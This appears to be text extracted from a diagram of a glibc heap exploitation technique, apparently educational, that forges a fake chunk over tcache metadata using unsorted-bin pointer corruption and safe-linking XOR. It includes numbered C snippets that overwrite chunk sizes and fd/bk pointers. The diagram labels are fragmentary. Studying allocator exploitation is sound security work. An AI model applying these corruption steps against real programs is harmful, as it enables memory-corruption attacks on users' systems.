 chunk(tcache)
metadata
prev_size
0x291
tcache
0x0000000000010000
....
fake_chunk
prev_size
uint16_t counts[64]
counts[60~63]
0x0000000000010001
meta_chunk, entries[0]
chunk(unsorted_end)
entries[1]
chunk(unsorted_start)
....
tcache_entry *entries[64]
entries[60]
fake_size_lsb
entries[61]
fake_size_msb
chunk(fake_size_lsb)
prev_size
0x3e1
fake_size_lsb
fd
....
chunk(fake_size_msb)
prev_size
0x3f1
fake_size_msb
fd
....
....
0x31
chunk(unsorted_start)
prev_size
0x91
unsorted_start
metadata+0x80
....
chunk(_)
prev_size
0x21
fd
....
chunk(unsorted_middle)
prev_size
0x91
unsorted_middle
fd
....
chunk(_)
prev_size
0x21
fd
0x21
chunk(unsorted_end)
prev_size
0x91
unsorted_end
fd
metadata+0x80
chunk(_)
prev_size
0x21
fd
....
chunk(_)
prev_size
0xf011
fd
....
chunk(end_of_fake)
prev_size
0x21
end_of_fake
0x10000
(fake_chunk + 0x10000)
0x20
unsorted bin
bk
fd
bk
chunk(unsorted_start)
fd
bk
remainder(fake_chunk)
fd
bk
chunk(unsorted_end)
fd
tcache[7]
x[6]
chunk_x6->fd
x[6]>>12 ^ x[5]
chunk_x5->fd
x[5]>>12 ^ x[4]
chunk_x4->fd
x[4]>>12 ^ x[3]
chunk_x3->fd
x[3]>>12 ^ x[2]
chunk_x2->fd
x[2]>>12 ^ x[1]
chunk_x1->fd
x[1]>>12 ^ x[0]
chunk_x0->fd
x[0]>>12 ^ NULL
38 void *_ = NULL;
58 void *fake_size_lsb = malloc(0x3d8);
59 void *fake_size_msb = malloc(0x3e8);
63 free(fake_size_lsb);
64 free(fake_size_msb);
68 void *metadata = (void *)((long)(fake_size_lsb) & ~(0xfff));
76 void *x[7];
77 for (int i = 0; i < 7; i++) {
78 x[i] = malloc(0x88);
79 }
94 void *unsorted_start = malloc(0x88);
96 _ = malloc(0x18);
100 void *unsorted_middle = malloc(0x88);
102 _ = malloc(0x18);
106 void *unsorted_end = malloc(0x88);
108 _ = malloc(0x18);
125 _ = malloc(0xf000);
126 void *end_of_fake = malloc(0x18);
135 *(long *)end_of_fake = 0x10000;
137 *(long *)(end_of_fake+0x8) = 0x20;
156 for (int i = 0; i < 7; i++) {
157 free(x[i]);
158 }
211 *(long*)(unsorted_start-0x18) = 0x31;
219 free(unsorted_start-0x10);
225 *(long*)(unsorted_start-0x8) = 0x91;
240 *(long*)(unsorted_end-0x18) = 0x21;
248 free(unsorted_end-0x10);
253 *(long*)(unsorted_end-0x8) = 0x91;
267 free(unsorted_end);
270 free(unsorted_middle);
273 free(unsorted_start);
313 *(unsigned long *)unsorted_start = (unsigned long)(metadata+0x80);
318 *(unsigned long *)(unsorted_end+0x8) = (unsigned long)(metadata+0x80);
343 void *meta_chunk = malloc(0x288);